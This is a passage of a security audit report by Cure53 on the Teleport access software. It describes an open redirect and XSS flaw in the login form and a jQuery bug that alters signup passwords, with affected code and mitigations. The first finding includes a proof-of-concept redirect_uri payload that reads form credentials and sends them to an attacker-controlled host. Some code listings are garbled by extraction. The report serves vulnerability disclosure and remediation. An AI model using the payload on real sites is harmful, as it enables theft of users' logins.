

The assessment has proceeded smoothly and on schedule. Each spotted issue has been directly live-reported via the Gravitational Github bug tracker. The fact that the problems were being made instantly known while the test was still ongoing meant that the work done on repairs and fixes could occur right away and benefit from feedback issued by the Cure53 testers. . A dedicated shared Slack channel was further used for an even better communication flow. Besides clear technical advantages, outstanding communication between the in-house team at Gravitational and the Cure53 testers ensured that all questions were answered in quick and precise manner. All these items together contributed to this test's heightened productivity and coverage levels.

Among the eight discoveries unveiled by the Cure53 tests, six constituted security issues and two can be consider general weaknesses. Note that one issue was initially addressed and documented, yet then dismissed as a false alert. Its removal from the documentation explains the missing heading of *TLP-01-002* and the numbering behind sequent vulnerabilities documented in this report. What is more important is that fixes for all issues were proposed and implemented by the Gravitational team soon after they were reported. The Cure53 testers were able to verify most of the proposed approaches prior to the tests actually concluded.

On the following pages of the report one can first find a brief description of the scope, swiftly shifting to a case-by-case discussion of each single issue unveiled by the Cure53 testers. The documentation encompasses not only the core rationales of the issues but rather expands to providing PoCs as well as advised mitigation strategies. Due to the timely involvement of the Gravitational team, notes about up-to-date fix status for the reported findings can be also consulted for the issues. In closing remarks, a general verdict is given regarding the state of security at the Teleport software maintained by Gravitational.

## **Scope**

- **Teleport Software**
	- https://github.com/gravitational/teleport
	- http://gravitational.com/teleport/
- **Non-Public Sources were shared with Cure53**

## **Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *TLP-01-001*) for the purpose of facilitating any future follow-up correspondence.

## **TLP-01-001 Web: Arbitrary Redirect and XSS within Login Form** *(High)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53 in terms of adequacy.

General login mechanisms of the Teleport application were subjected to testing and it was noticed that certain risk-raising possibility exists in this realm. Notably, it was found achievable to supply an arbitrary URL to get redirected to after the login was successful. Firstly, this leads to potential Phishing attacks, as these can be accomplished by redirecting a possible victim to a fake login site after the first time s/he tried to submit their credentials. Secondly, it is actually possible to trigger an XSS vulnerability that directly allows to steal the user's credentials and, for example, send them over to a victim-controlled logger. The affected code parts can be seen in the following listings.

## **Affected File:**

*/web/src/app/components/user/login.jsx*

## **Affected Code:**

```
onLoginWithOidc(providerName){
   let redirect = this.getRedirectUrl(); 
   actions.loginWithOidc(providerName, redirect);
},
onLoginWithU2f(username, password) {
   let redirect = this.getRedirectUrl(); 
  actions.loginWithU2f(username, password, redirect);
},
onLogin(username, password, token) {
  let redirect = this.getRedirectUrl(); 
   actions.login(username, password, token, redirect);
},
getRedirectUrl() { 
  let loc = this.props.location;
  let redirect = cfg.routes.app;
```

```
 if (loc.query && loc.query.redirect_uri) {
     redirect = loc.query.redirect_uri;
   }
  return redirect; 
},
```
## **Affected File:**

*/web/src/app/flux/user/actions.js*

## **Affected Code:**

```
login(user, password, token, redirect) {
  let promise = auth.login(user, password, token);
   actions._handleLoginPromise(promise, redirect); 
},
[...]
_handleLoginPromise(promise, redirect) {
  restApiActions.start(TRYING_TO_LOGIN);
  promise
    .done(() \Rightarrow {
      auth.redirect(redirect); 
     })
    .fail(err \Rightarrow {
      let msq = api.getErrorText(err);
      restApiActions.fail(TRYING TO LOGIN, msg);
     })
}
```
## **Affected File:**

*/web/src/app/services/auth.js*

## **Affected Code:**

```
redirect(url) {
  // default URL to redirect
  url = url || cfg.routes.login;
  window.location = url;
},
```
The redirection can easily be triggered by simply supplying an arbitrary value for the *redirect\_uri* parameter.

```
Redirect PoC:
https://130.211.140.45:3080/web/login?redirect_uri=http://google.com
```

A more weaponized approach combined with JavaScript to trigger an actual XSS can be seen in the following example, where the used credentials are read from the HTML form and then passed to an attacker-controlled website.

## **XSS Cred Stealing PoC:**

https://130.211.140.45:3080?

redirect\_uri=javascript:user=document.getElementsByClassName%28%27form-control %20required%27%29[%27userName

%27].value;pw=document.getElementsByClassName%28%27form-control%20required %27%29[%27password%27].value;alert%28%27thanks,%20i\%27ll%20send %20%27%2buser%2b%27:%27%2bpw%2b%27%20to%20meowz.h4x.tv%20now %20:%29%27%29;document.location=%27http://meowz.h4x.tv/?log=%27%2buser%2b %27:%27%2bpw

It is recommended to only allow HTTPS-schemes when redirecting and making sure that the URL itself is present within a hardcoded whitelist. Otherwise, the mechanisms in place should ensure that the attack is prevented by appropriate "bailing out" reaction.

## **TLP-01-003 Web: jQuery changes signup passwords on the fly** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

Upon signing up a newly invited user onto the web interface, a strange error was noticed. More specifically, as soon as the user-password contained two question marks, the server would react with an error message. Consequently, it would not accept the POST request for creating the user. In investigating this peculiarity, a sequence ultimately forming a strange pattern was noticed. In fact, instead of the two questions marks, the new password contained a very long string or seemingly random characters. The latter indicated to have been added by the jQuery library on which the web interface relies.

The data shown below highlights the selection of initial passwords. Further, it demonstrates how the actual request to sign the user onto the services ultimately looked like. As can be seen, the original string was set to "*Abc123!???"* while the data that was actually transferred to the server looked completely different, not to mention that it used a *"Abc123jQuery21103563727496645167\_1492764942204?"* password.

## **Submitted Data:**

- 1. Username: *mario*
- 2. Password: *Abc123???*
- 3. Token: *d1aa1ba9ad3d4ad258e6a786d0e80db3*

#### **Resulting Request:**

POST /v1/webapi/users HTTP/1.1 Host: 130.211.140.45:3080 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, \*/\*; q=0.01 Accept-Language: en-US,en;q=0.5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Authorization: Bearer undefined X-Requested-With: XMLHttpRequest Referer: https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3 Content-Length: 155 Cookie: session= Connection: close

{"user":"mario1","pass":"Abc123**jQuery21103563727496645167\_1492764942204**?","seco nd factor token":"123456", "invite token": "d1aa1ba9ad3d4ad258e6a786d0e80db3"}

At a first glance, this behavior does not make much sense. Quite extensive efforts and investigative tactics were key to discerning the core of this problem. The application's code, along with the jQuery code, needed to undergo debugging for the problem to actually emerge as an issue that could be spotted. It was found that the reason for the strange behavior stems from the fact that jQuery wrongly assumes that the userpassword contains a URL value. Further, it also assumes that the URL indicates the presence of a JSONP callback parameter and, as a result of that mistaken judgment, it tries to replace the alleged JSONP callback parameter with a unique method name for safer processing. The method name is composed by the string "jQuery", the actual jQuery version and a current timestamp.

The code supplied below was identified as the key responsible core for executing string operations that replace parts of the password with a jQuery JSONP callback parameter name. As can be seen next, the jQuery uses a specific regular expression to match for callback parameter names. Then, it replaces the result with a highly predictable string.

When consulting the code, please make use of the comments with numbers for a better navigation, as these indicate the order of execution and facilitate understanding of the matter at hand.

**Affected Code (compressed jQuery):**

 var Ne = [] , **Ie = /(=)\?(?=&|\$)|\?\?/;**

```
 // 2. this regex is supposed to look for possible callback values
        it.ajaxSetup({
               jsonp: "callback",
               jsonpCallback: function() {
              var t = Ne.pop() || it.expando + " " + pe++;
              // 3. jQuery seeks to replace the callback param
              return this[t] = 0,// 4. The code replaces too much and actually influences the POST data
the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
 }
        }),
        it.ajaxPrefilter("json jsonp", function(t, e, n) {
              var r, i, s, a = t. jsonp !== !1 && (Ie.test(t.url)
                      ? "url" : "string" == typeof t.data && !(t.contentType
                            || "").indexOf("application/x-www-form-urlencoded") &&
                             Ie.test(t.data) && "data");
              return a || "jsonp" === t.dataTypes[0]
                      ? (r = t.isonpCallback) = it.isFunction(t.isonpCallback)? t.jsonpCallback() : t.jsonpCallback,
              a ? t[a] = t[a]. replace (Ie, "$1" + r) : t. jsonp !== !1
                      & (t.url += (me.test(t.url) ? "& " : "?") + t.jpg// 1. Here, jQuery iterates over the login POST data
               t.converters["script json"] = function() {
              return s || it.error(r + " was not called"),
               s[0]
 }
 ,
               t.dataTypes[0] = "json",
              i = o[r],o[r] = function() s = arguments
 }
 ,
               n.always(function() {
              o[r] = i,
               t[r] && (t.jsonpCallback = e.jsonpCallback,
               Ne.push(r)),
               s && it.isFunction(i) && i(s[0]),
              s = i = void 0 }),
               "script") : void 0
        }),
```
An attacker might be able to use this issue to predict a password of a user. All parts of a user-password that fully match the regular expression  $/(=)\$  ( $?=(?=(\%)|\sqrt{?}\rangle$ ; will be modified by the jQuery and sent over to the server in a wrong and potentially even invalid way. As a result, users will be prevented from matching passwords and left unable to register successfully. It can be imagined that the pattern observed here 